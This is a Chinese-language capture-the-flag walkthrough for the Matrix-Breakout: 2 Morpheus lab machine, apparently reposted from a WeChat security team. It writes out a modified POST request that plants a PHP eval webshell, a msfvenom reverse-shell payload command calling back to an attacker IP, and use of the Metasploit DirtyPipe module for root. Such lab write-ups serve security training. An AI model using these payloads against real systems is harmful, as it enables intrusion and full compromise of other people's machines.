描述

这是《黑客帝国突围》系列的第二部,副标题为墨菲斯:1。它的主题是对第一部黑客帝国电影的回归。你扮演三位一体,试图调查尼布甲尼撒的一台计算机,Cypher将其他人都锁在外面,这掌握着一个谜团的钥匙。

难度:中等难度

信息收集

发现开启了三个端口,分别为22,80,81。

访问81端口发现需要密码,爆破一番后破不开,于是转移注意力在80端口。

访问80端口

用gobuster工具扫描文件发现四个可访问文件。

漏洞利用



发现一个post登录框

尝试打一波xss.

尝试写入一句话木马

发现被加了注释

于是访问一下txt文件发现写入的文件都保存到这个txt里面了

抓个包看看,发现有个写入接口,尝试修改写入接口为PHP,再结合一句话木马。

POST /graffiti.php HTTP/1.1

Host: 192.168.203.133

Content-Length: 27

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://192.168.203.133

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://192.168.203.133/graffiti.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

message=a&file=graffiti.txt

改为

message=<?php @eval($_POST['xxx');?>&file=graffiti.php

然后用webshell管理工具连接一句话;

内网信息收集

权限提升

发现权限不够,可操作空间太小,于是做提权操作。

利用msf模块进行提权。

生成反弹shell

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.10.10.129 lport=8888 -f exe > 8888.exe

开启http服务

下载exe文件

开启监听会话

执行exe你会发现权限不够

于是赋予权限,发现格式不允许

于是重新生成elf格式

执行,反弹shell成功。

成功上线后利用msf提权模块

设置下必要参数然后执行等待

随便挑一个进行提权

这里我用了第一个

exploit/linux/local/cve_2022_0847_dirtypipe

提权成功了,找找flag文件吧

进入~目录发现flag文件,在这里,这台机器差不多拿下了,可以执行任何操作。

原文始发于微信公众号(银遁安全团队):从外网GetShell到内网提权-Matrix-Breakout: 2 Morpheus

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论